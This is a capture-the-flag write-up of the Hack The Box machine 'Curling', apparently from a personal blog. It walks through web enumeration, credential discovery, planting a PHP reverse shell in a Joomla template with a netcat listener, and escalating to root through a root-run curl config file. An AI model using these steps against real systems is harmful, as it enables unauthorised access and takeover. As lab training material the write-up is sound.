Hello again! Curling is the second box I've pwned that is finally retired, which means it is time for another write-up. Let's get to it.
As per the norm, I start out with an nmap scan:
nmap -sC -sV -oA Curling 10.10.10.150
Explanations:
-sC - Script scanning using the default script list.
-sV - Attempts version detection of protocols/applications during scan.
-oA - Output files in all formats
Curling - The name of the files for -oA output.
10.10.10.150 - The target machine's IP address.
And the results are as such:
This image is currently missing but will be replaced if possible in the future.
I also ran a full scan with the below switches, but I did not find any additional open ports:
nmap -p- -T3 -oA Curling.full 10.10.10.150
Explanations:
-p- - Scan all ports, not just most popular (this is the default behavior of Nmap).
-T3 - Timing control, where -T1 is paranoid and slow and -T5 is insane and fast. I figure -T3 is a good middle ground for HTB, although realistically it probably doesn't matter.
Since I probably won't be able to do much with SSH until I have credentials, I'll start looking at HTTP.
Loading the page in a browser, I see a blog titled "Cewl Curling Site". This is the time to note that both "Cewl" and "Curling" are references to two tools of the same names, cewl (a tool for generating wordlists by crawling websites and scraping unique words) and curl (a very common tool used for working with HTTP requests.) These should be all the hints we need to proceed forward, but we still need to enumerate properly in order to leverage what we're going to find.

I ran gobuster and nikto, as outlined below:
gobuster -u http://10.10.10.150 -w /usr/share/wordlists/dirb/small.txt -o Curling.gob.txt
Explanations:
-u - Specifies the URL to gobust.
-w - Specifies the wordlist to use for brute-forcing directories. I find that small.txt is a good, default starting point for me. If needed, I can work my way up to bigger wordlists, but it hasn't been necessary for me up to this point.
-o - Specifies the ouput file name.
This image is currently missing but will be replaced if possible in the future.
nikto -host 10.10.10.150 -port 80 -output Curling.nikto.txt
Explanations:
-host - Specifies the target hostname/IP address.
-port - Specified the target port number.
-output - Specifies the output file name.
Both gobuster and nikto found the /administrator directory on the site. If we browse to it, we can see a Joomla! administrator login page. We don't have creds yet, though, so we'll need to come back to this later.
This image is currently missing but will be replaced if possible in the future.

I return to the main page of the blog, and I view the source of the page. If you take your time and read the source thoroughly, you will eventually find a reference to secret.txt:
Downloading this file and reviewing its contents reveals a string:
And I pass it to base64 via echo to decode it, revealing what looks like a password.
Now we need a username. I once again turn to reviewing page sources and in short order discover that one post on the blog is signed with what might be our username:

So now we have a username, a password, and the admin login URL. Let's put the pieces together and see what we get.This image is currently missing but will be replaced if possible in the future.
We're in! So, now we need to poke around. There's a lot to explore here, but I'm really looking for some place I can maybe upload a file. I'd really love some RCE, or Remote Code Execution.

Scrounging around menus and sub-menus didn't take long. There is a place to upload or modify PHP templates for the blog, so I have a good feeling I can get a shell through PHP.

Once in the "Extensions" > "Templates" > "Templates" area, I pick the Protostar template, then index.php. I replace the contents of this file with my shell. I use php-reverse-shell; all I need to do is edit the IP and port to match my attacking machine.
So, now that our PHP web shell is ready and waiting to be called, we'll set up a netcat listener:
nc -lp 2113
Explanations:
-l - Listen mode.
-p 2113 - Specifies the port on which to listen.
And now we simply reload the blog, and we have our shell. If we run whoami, we discover the user under whom we now have a shell.
If we run cat on /etc/passwd, we can see that our shell was spawned in /usr/sbin/nologin. We do not have much power on this box at all. Nevertheless, perusing the file system will lead us to note the file /home/floris/password_backup. We have access to this file, so let's try to get it back to our machine.
We might have a number of options here, but since we are in as the web user, we can save time by simply copying the file to /var/www/html/images then using wget to download it to our machine:
wget http://curling.htb/images/password_backup
If we fun file against password_backup, we are told it is ASCII text. If we cat it however, we see something different going on.
This image is currently missing but will be replaced if possible in the future.
So, I decide to upload the file to CyberChef (or you can download and run a local copy on your machine). If you are unfamiliar with CyberChef, it is a web application that can be used to slice, dice, and otherwise examine data in a plethora of ways. One of the first things I do unless I absolutely know the type of data I am working with is to run the Magic operation against it. Just drag Magic into the recipe pane and let it go to work.
This image is currently missing but will be replaced if possible in the future.
In the output section, you can see that Magic worked overtime for us. It first detected that the file is a hexdump. Magic automagically applies the From_Hexdump() operation. In the output you can see BZh91AY&SY. I would definitely assume this means bzip, and it looks like CyberChef agrees with us. It then automagically applies the Bzip2_Decompress() operation. We are presented with data that starts with l, but you can also see password in there. How exciting! Now, CyberChef did the hard work for us and knows that the data is in gzip format at this stage, but if you would indulge me for a moment, I'd like to take a detour.
If you click the hypertext to apply the two operations Magic has proposed so far, the password_backup file will be converted from a hexdump, then decompressed from bzip2. Once the data has been processed thusly, let us convert it to hex with the To Hex operation.
This image is currently missing but will be replaced if possible in the future.
This might be a good time to discuss magic bytes. Per WikiPedia they are, "...file signatures, data used to identify or verify the content of a file. Such signatures are also known as magic numbers or Magic Bytes." You can use the table on that WikiPedia page to start searching for bytes (starting with 1F, then a space, and finally 8B), or you can use Gary Kessler's site to do the same thing. Alternatively, if you download the hex as is and run file against it, you might get your answer right in the command line (trid is a fun alternative, too, though I can't say for certain which database is better.) Today, though, we're letting CyberChef do the hard work; let's get back to it, shall we?
Clear the recipe and apply Magic again. Look at the third row of the output table, and you'll see that Magic once again automagically applied the Gunzip() operation. This leaves us with yet another bzip2-compressed chunk of data. Magic has run its course in this recipe, but there is a trick here. If you click the hypertext to apply all three operations, your recipe will be replaced by those operations. Now, add Magic back to the end of that recipe. You will now have two more steps listed in the output. I hope by now you've got the idea behind file/data type operations with CyberChef, so we're going to cut to the chase and select the hypertext to apply the two new operations for bzip2 decompression and untar. You can then download password.txt and cat it on your local machine.
We found this file in /home/floris/, so I'm more than willing to bet that if we use our brand new password with that account we can finally get somewhere with SSH. As expected, we are successful. It's time to traverse to /home/floris/ and grab our user flag.
I decided to poke around the file system a bit before entering full enumeration mode. I quickly noted the directory /home/floris/admin-area/ with files input and report, but I wasn't sure what I might be able to do with it quite yet. I did note their modification times were very recent, however:
I got extremely lucky with my next step (I'll later explain what would have been a good idea aside from relying on dumb luck, like me), but in case you're feeling jealous, I ruined the time bonus gained from that luck in short order, so don't feel too bad.
One of the first steps I elected to take on this box was to run ps -aux.
Explanation:
According to the POSIX and UNIX standards, the above command asks to display all processes with a TTY (generally the commands users are running) plus all processes owned by a user named "x". If that user doesn't exist, then ps will assume you really meant "ps aux".
That being said, here's the output:
See the line /bin/sh -c curl -K /floris/home/admin-area/input -o /floris/home/admin-area/report? It's being called by root, and those file paths look very familiar. Let's research a bit about the curl switches being used and how the command is being called in the first place.
Explanation:
/bin/sh -c - Run a command.
-K - Specify a text file to read curl arguments from.
-o - Output to a file.
So, this command is reading arguments from /floris/home/admin-area/input and outputting the results to /floris/home/admin-area/report. Seems simple enough.
I am going to pause a moment to admit that here is where I burned a ridiculous amount of time doing something really silly. Instead of just inputting the path to root.txt in the input file, I tried to get it to read an HTTP URL being hosted on my attacking machine, which was simple a text document with the commands I wanted to run written inside. I assumed that /bin/sh -c was calling the text fetched by curl and running it as a command, then outputting to a file. This was wrong. In reality /bin/sh -c was calling the curl command, which was reading command arguments from input and outputting its results to report, not the results of /bin/sh -c. Don't make the same mistake I did; read man pages carefully instead of making blind assumptions.
Once I realized how silly I was being, I simply modified input to include a single command argument:
But how do I call the command? Well, I suspect that it is happening automatically, and if you recall the modification time of these files, that's probably a fair assumption. At this point you can run a simple ls -l command until the report file is modified. Once the command has run and the file has been modified, I check its contents with cat and grab the root flag. We win!
I did promise that I would explain what would have been the proper way to do things, however. I got lucky pulling the trigger on ps -aux right away and managed to catch the command as it was issued, but in the spirit of learning proper enumeration, I would recommend running pspy at a minimum on any footheld box.
All you'd need to do in this case is download pspy to your attacking box and host it with something like a python HTTP server:
python -m SimpleHTTPModule 1408
Explanation:
-m - Run a module.
SimpleHTTPServer - Launch a simple HTTP server, as the name implies.
1408 - The port on which the server will listen for incoming connections.
If the python module is ran in the same directory as pspy, all you need to do is run wget from your footheld machine:
wget http://10.10.14.41:1408/pspy64s
You'll need to cd into the directory created by wget, if any. After that, just make the script executable.
chmod +x pspy64s
Explanation:
+x - sets the executable bit in the context of the current user.
Now just run your script with ./pspy64s. This will monitor processes and show them to you as they occur (I personally send my output to a text file, wait 5 minutes or so, then cancel pspy and review the results.) I got lucky pulling the trigger on ps at the exact moment the command occurred; with pspy, no luck would have been needed.
I know I jumped around a lot, so here's the long and short of how we got root. There is a command that runs on a schedule as root which calls curl as a command. When run, curl reads the contents of the input file to get arguments, much the same as if we were to run curl directly and pass arguments to it on the command line. When it is finished, curl outputs its results to the report file. We have write access to input, which is being called by root. We have read access to report, which receives the output of a command run as root. Because we have write access to a file being called by a command running as root, we have a certain degree of LCE, or Local Code Execution. Because we have read access to the file which will receive its output, we can learn a lot of things our underprivileged user would not normally be able to learn.
That's all for this round's write-up. I hope you enjoyed and learned something. My takeaway from this box: don't overthink everything.